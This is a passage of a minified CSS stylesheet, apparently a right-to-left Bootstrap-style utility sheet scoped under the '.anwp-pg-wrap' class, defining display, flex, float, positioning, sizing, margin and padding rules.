.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.anwp-pg-wrap .d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.anwp-pg-wrap .d-xl-none{display:none!important}.anwp-pg-wrap .d-xl-inline{display:inline!important}.anwp-pg-wrap .d-xl-inline-block{display:inline-block!important}.anwp-pg-wrap .d-xl-block{display:block!important}.anwp-pg-wrap .d-xl-table{display:table!important}.anwp-pg-wrap .d-xl-table-row{display:table-row!important}.anwp-pg-wrap .d-xl-table-cell{display:table-cell!important}.anwp-pg-wrap .d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.anwp-pg-wrap .d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.anwp-pg-wrap .d-print-none{display:none!important}.anwp-pg-wrap .d-print-inline{display:inline!important}.anwp-pg-wrap .d-print-inline-block{display:inline-block!important}.anwp-pg-wrap .d-print-block{display:block!important}.anwp-pg-wrap .d-print-table{display:table!important}.anwp-pg-wrap .d-print-table-row{display:table-row!important}.anwp-pg-wrap .d-print-table-cell{display:table-cell!important}.anwp-pg-wrap .d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.anwp-pg-wrap .d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.anwp-pg-wrap .embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.anwp-pg-wrap .embed-responsive:before{display:block;content:""}.anwp-pg-wrap .embed-responsive .embed-responsive-item,.anwp-pg-wrap .embed-responsive embed,.anwp-pg-wrap .embed-responsive iframe,.anwp-pg-wrap .embed-responsive object,.anwp-pg-wrap .embed-responsive video{position:absolute;top:0;bottom:0;right:0;width:100%;height:100%;border:0}.anwp-pg-wrap .embed-responsive-21by9:before{padding-top:42.85714%}.anwp-pg-wrap .embed-responsive-16by9:before{padding-top:56.25%}.anwp-pg-wrap .embed-responsive-4by3:before{padding-top:75%}.anwp-pg-wrap .embed-responsive-1by1:before{padding-top:100%}.anwp-pg-wrap .flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.anwp-pg-wrap .flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.anwp-pg-wrap .flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.anwp-pg-wrap .flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.anwp-pg-wrap .flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.anwp-pg-wrap .flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.anwp-pg-wrap .flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.anwp-pg-wrap .flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.anwp-pg-wrap .flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.anwp-pg-wrap .flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.anwp-pg-wrap .flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.anwp-pg-wrap .flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.anwp-pg-wrap .justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.anwp-pg-wrap .justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.anwp-pg-wrap .justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.anwp-pg-wrap .justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.anwp-pg-wrap .justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.anwp-pg-wrap .align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.anwp-pg-wrap .align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.anwp-pg-wrap .align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.anwp-pg-wrap .align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.anwp-pg-wrap .align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.anwp-pg-wrap .align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.anwp-pg-wrap .align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.anwp-pg-wrap .align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.anwp-pg-wrap .align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.anwp-pg-wrap .align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.anwp-pg-wrap .align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.anwp-pg-wrap .align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.anwp-pg-wrap .align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.anwp-pg-wrap .align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.anwp-pg-wrap .align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.anwp-pg-wrap .align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.anwp-pg-wrap .align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.anwp-pg-wrap .flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.anwp-pg-wrap .flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.anwp-pg-wrap .flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.anwp-pg-wrap .flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.anwp-pg-wrap .flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.anwp-pg-wrap .flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.anwp-pg-wrap .flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.anwp-pg-wrap .flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.anwp-pg-wrap .flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.anwp-pg-wrap .flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.anwp-pg-wrap .flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.anwp-pg-wrap .flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.anwp-pg-wrap .justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.anwp-pg-wrap .justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.anwp-pg-wrap .justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.anwp-pg-wrap .justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.anwp-pg-wrap .justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.anwp-pg-wrap .align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.anwp-pg-wrap .align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.anwp-pg-wrap .align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.anwp-pg-wrap .align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.anwp-pg-wrap .align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.anwp-pg-wrap .align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.anwp-pg-wrap .align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.anwp-pg-wrap .align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.anwp-pg-wrap .align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.anwp-pg-wrap .align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.anwp-pg-wrap .align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.anwp-pg-wrap .align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.anwp-pg-wrap .align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.anwp-pg-wrap .align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.anwp-pg-wrap .align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.anwp-pg-wrap .align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.anwp-pg-wrap .align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.anwp-pg-wrap .flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.anwp-pg-wrap .flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.anwp-pg-wrap .flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.anwp-pg-wrap .flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.anwp-pg-wrap .flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.anwp-pg-wrap .flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.anwp-pg-wrap .flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.anwp-pg-wrap .flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.anwp-pg-wrap .flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.anwp-pg-wrap .flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.anwp-pg-wrap .flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.anwp-pg-wrap .flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.anwp-pg-wrap .justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.anwp-pg-wrap .justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.anwp-pg-wrap .justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.anwp-pg-wrap .justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.anwp-pg-wrap .justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.anwp-pg-wrap .align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.anwp-pg-wrap .align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.anwp-pg-wrap .align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.anwp-pg-wrap .align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.anwp-pg-wrap .align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.anwp-pg-wrap .align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.anwp-pg-wrap .align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.anwp-pg-wrap .align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.anwp-pg-wrap .align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.anwp-pg-wrap .align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.anwp-pg-wrap .align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.anwp-pg-wrap .align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.anwp-pg-wrap .align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.anwp-pg-wrap .align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.anwp-pg-wrap .align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.anwp-pg-wrap .align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.anwp-pg-wrap .align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.anwp-pg-wrap .flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.anwp-pg-wrap .flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.anwp-pg-wrap .flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.anwp-pg-wrap .flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.anwp-pg-wrap .flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.anwp-pg-wrap .flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.anwp-pg-wrap .flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.anwp-pg-wrap .flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.anwp-pg-wrap .flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.anwp-pg-wrap .flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.anwp-pg-wrap .flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.anwp-pg-wrap .flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.anwp-pg-wrap .justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.anwp-pg-wrap .justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.anwp-pg-wrap .justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.anwp-pg-wrap .justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.anwp-pg-wrap .justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.anwp-pg-wrap .align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.anwp-pg-wrap .align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.anwp-pg-wrap .align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.anwp-pg-wrap .align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.anwp-pg-wrap .align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.anwp-pg-wrap .align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.anwp-pg-wrap .align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.anwp-pg-wrap .align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.anwp-pg-wrap .align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.anwp-pg-wrap .align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.anwp-pg-wrap .align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.anwp-pg-wrap .align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.anwp-pg-wrap .align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.anwp-pg-wrap .align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.anwp-pg-wrap .align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.anwp-pg-wrap .align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.anwp-pg-wrap .align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.anwp-pg-wrap .flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.anwp-pg-wrap .flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.anwp-pg-wrap .flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.anwp-pg-wrap .flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.anwp-pg-wrap .flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.anwp-pg-wrap .flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.anwp-pg-wrap .flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.anwp-pg-wrap .flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.anwp-pg-wrap .flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.anwp-pg-wrap .flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.anwp-pg-wrap .flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.anwp-pg-wrap .flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.anwp-pg-wrap .justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.anwp-pg-wrap .justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.anwp-pg-wrap .justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.anwp-pg-wrap .justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.anwp-pg-wrap .justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.anwp-pg-wrap .align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.anwp-pg-wrap .align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.anwp-pg-wrap .align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.anwp-pg-wrap .align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.anwp-pg-wrap .align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.anwp-pg-wrap .align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.anwp-pg-wrap .align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.anwp-pg-wrap .align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.anwp-pg-wrap .align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.anwp-pg-wrap .align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.anwp-pg-wrap .align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.anwp-pg-wrap .align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.anwp-pg-wrap .align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.anwp-pg-wrap .align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.anwp-pg-wrap .align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.anwp-pg-wrap .align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.anwp-pg-wrap .align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.anwp-pg-wrap .float-left{float:right!important}.anwp-pg-wrap .float-right{float:left!important}.anwp-pg-wrap .float-none{float:none!important}@media (min-width:576px){.anwp-pg-wrap .float-sm-left{float:right!important}.anwp-pg-wrap .float-sm-right{float:left!important}.anwp-pg-wrap .float-sm-none{float:none!important}}@media (min-width:768px){.anwp-pg-wrap .float-md-left{float:right!important}.anwp-pg-wrap .float-md-right{float:left!important}.anwp-pg-wrap .float-md-none{float:none!important}}@media (min-width:992px){.anwp-pg-wrap .float-lg-left{float:right!important}.anwp-pg-wrap .float-lg-right{float:left!important}.anwp-pg-wrap .float-lg-none{float:none!important}}@media (min-width:1200px){.anwp-pg-wrap .float-xl-left{float:right!important}.anwp-pg-wrap .float-xl-right{float:left!important}.anwp-pg-wrap .float-xl-none{float:none!important}}.anwp-pg-wrap .user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.anwp-pg-wrap .user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.anwp-pg-wrap .user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.anwp-pg-wrap .overflow-auto{overflow:auto!important}.anwp-pg-wrap .overflow-hidden{overflow:hidden!important}.anwp-pg-wrap .position-static{position:static!important}.anwp-pg-wrap .position-relative{position:relative!important}.anwp-pg-wrap .position-absolute{position:absolute!important}.anwp-pg-wrap .position-fixed{position:fixed!important}.anwp-pg-wrap .position-sticky{position:sticky!important}.anwp-pg-wrap .fixed-top{position:fixed;top:0;left:0;right:0;z-index:1030}.anwp-pg-wrap .fixed-bottom{position:fixed;left:0;bottom:0;right:0;z-index:1030}@supports (position:sticky){.anwp-pg-wrap .sticky-top{position:sticky;top:0;z-index:1020}}.anwp-pg-wrap .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.anwp-pg-wrap .sr-only-focusable:active,.anwp-pg-wrap .sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.anwp-pg-wrap .shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.anwp-pg-wrap .shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.anwp-pg-wrap .shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.anwp-pg-wrap .shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.anwp-pg-wrap .w-25{width:25%!important}.anwp-pg-wrap .w-50{width:50%!important}.anwp-pg-wrap .w-75{width:75%!important}.anwp-pg-wrap .w-100{width:100%!important}.anwp-pg-wrap .w-auto{width:auto!important}.anwp-pg-wrap .h-25{height:25%!important}.anwp-pg-wrap .h-50{height:50%!important}.anwp-pg-wrap .h-75{height:75%!important}.anwp-pg-wrap .h-100{height:100%!important}.anwp-pg-wrap .h-auto{height:auto!important}.anwp-pg-wrap .mw-100{max-width:100%!important}.anwp-pg-wrap .mh-100{max-height:100%!important}.anwp-pg-wrap .min-vw-100{min-width:100vw!important}.anwp-pg-wrap .min-vh-100{min-height:100vh!important}.anwp-pg-wrap .vw-100{width:100vw!important}.anwp-pg-wrap .vh-100{height:100vh!important}.anwp-pg-wrap .m-0{margin:0!important}.anwp-pg-wrap .mt-0,.anwp-pg-wrap .my-0{margin-top:0!important}.anwp-pg-wrap .mr-0,.anwp-pg-wrap .mx-0{margin-left:0!important}.anwp-pg-wrap .mb-0,.anwp-pg-wrap .my-0{margin-bottom:0!important}.anwp-pg-wrap .ml-0,.anwp-pg-wrap .mx-0{margin-right:0!important}.anwp-pg-wrap .m-1{margin:.25rem!important}.anwp-pg-wrap .mt-1,.anwp-pg-wrap .my-1{margin-top:.25rem!important}.anwp-pg-wrap .mr-1,.anwp-pg-wrap .mx-1{margin-left:.25rem!important}.anwp-pg-wrap .mb-1,.anwp-pg-wrap .my-1{margin-bottom:.25rem!important}.anwp-pg-wrap .ml-1,.anwp-pg-wrap .mx-1{margin-right:.25rem!important}.anwp-pg-wrap .m-2{margin:.5rem!important}.anwp-pg-wrap .mt-2,.anwp-pg-wrap .my-2{margin-top:.5rem!important}.anwp-pg-wrap .mr-2,.anwp-pg-wrap .mx-2{margin-left:.5rem!important}.anwp-pg-wrap .mb-2,.anwp-pg-wrap .my-2{margin-bottom:.5rem!important}.anwp-pg-wrap .ml-2,.anwp-pg-wrap .mx-2{margin-right:.5rem!important}.anwp-pg-wrap .m-3{margin:1rem!important}.anwp-pg-wrap .mt-3,.anwp-pg-wrap .my-3{margin-top:1rem!important}.anwp-pg-wrap .mr-3,.anwp-pg-wrap .mx-3{margin-left:1rem!important}.anwp-pg-wrap .mb-3,.anwp-pg-wrap .my-3{margin-bottom:1rem!important}.anwp-pg-wrap .ml-3,.anwp-pg-wrap .mx-3{margin-right:1rem!important}.anwp-pg-wrap .m-4{margin:1.5rem!important}.anwp-pg-wrap .mt-4,.anwp-pg-wrap .my-4{margin-top:1.5rem!important}.anwp-pg-wrap .mr-4,.anwp-pg-wrap .mx-4{margin-left:1.5rem!important}.anwp-pg-wrap .mb-4,.anwp-pg-wrap .my-4{margin-bottom:1.5rem!important}.anwp-pg-wrap .ml-4,.anwp-pg-wrap .mx-4{margin-right:1.5rem!important}.anwp-pg-wrap .m-5{margin:3rem!important}.anwp-pg-wrap .mt-5,.anwp-pg-wrap .my-5{margin-top:3rem!important}.anwp-pg-wrap .mr-5,.anwp-pg-wrap .mx-5{margin-left:3rem!important}.anwp-pg-wrap .mb-5,.anwp-pg-wrap .my-5{margin-bottom:3rem!important}.anwp-pg-wrap .ml-5,.anwp-pg-wrap .mx-5{margin-right:3rem!important}.anwp-pg-wrap .p-0{padding:0!important}.anwp-pg-wrap .pt-0,.anwp-pg-wrap .py-0{padding-top:0!important}.anwp-pg-wrap .pr-0,.anwp-pg-wrap .px-0{padding-left:0!important}.anwp-pg-wrap .pb-0,.anwp-pg-wrap .py-0{padding-bottom:0!important}.anwp-pg-wrap .pl-0,.anwp-pg-wrap .px-0{padding-right:0!important}.anwp-pg-wrap .p-1{padding:.25rem!important}.anwp-pg-wrap .pt-1,.anwp-pg-wrap .py-1{padding-top:.25rem!important}.anwp-pg-wrap .pr-1,.anwp-pg-wrap .px-1{padding-left:.25rem!important}.anwp-pg-wrap .pb-1,.anwp-pg-wrap .py-1{padding-bottom:.25rem!important}.anwp-pg-wrap .pl-1,.anwp-pg-wrap .px-1{padding-right:.25rem!important}.anwp-pg-wrap .p-2{padding:.5rem!important}.anwp-pg-wrap .pt-2,.anwp-pg-wrap .py-2{padding-top:.5rem!important}.anwp-pg-wrap .pr-2,.anwp-pg-wrap .px-2{padding-left:.5rem!important}.anwp-pg-wrap .pb-2,.anwp-pg-wrap .py-2{padding-bottom:.5rem!important}.anwp-pg-wrap .pl-2,.anwp-pg-wrap .px-2{padding-right:.5rem!important}.anwp-pg-wrap .p-3{padding:1rem!important}.anwp-pg-wrap .pt-3,.anwp-pg-wrap .py-3{padding-top:1rem!important}.anwp-pg-wrap .pr-3,.anwp-pg-wrap .px-3{padding-left:1rem!important}.anwp-pg-wrap .pb-3,.anwp-pg-wrap .py-3{padding-bottom:1rem!important}.anwp-pg-wrap .pl-3,.anwp-pg-wrap .px-3{padding-right:1rem!important}.anwp-pg-wrap .p-4{padding:1.5rem!important}.anwp-pg-wrap .pt-4,.anwp-pg-wrap .py-4{padding-top:1.5rem!important}.anwp-pg-wrap .pr-4,.anwp-pg-wrap .px-4{padding-left:1.5rem!important}.anwp-pg-wrap .pb-4,.anwp-pg-wrap .py-4{padding-bottom:1.5rem!important}.anwp-pg-wrap .pl-4,.anwp-pg-wrap .px-4{padding-right:1.5rem!important}.anwp-pg-wrap .p-5{padding:3rem!important}.anwp-pg-wrap .pt-5,.anwp-pg-wrap .py-5{padding-top:3rem!important}.anwp-pg-wrap .pr-5,.anwp-pg-wrap .px-5{padding-left:3rem!important}.anwp-pg-wrap .pb-5,.anwp-pg-wrap .py-5{padding-bottom:3rem!important}.anwp-pg-wrap .pl-5,.anwp-pg-wrap .px-5{padding-right:3rem!important}.anwp-pg-wrap 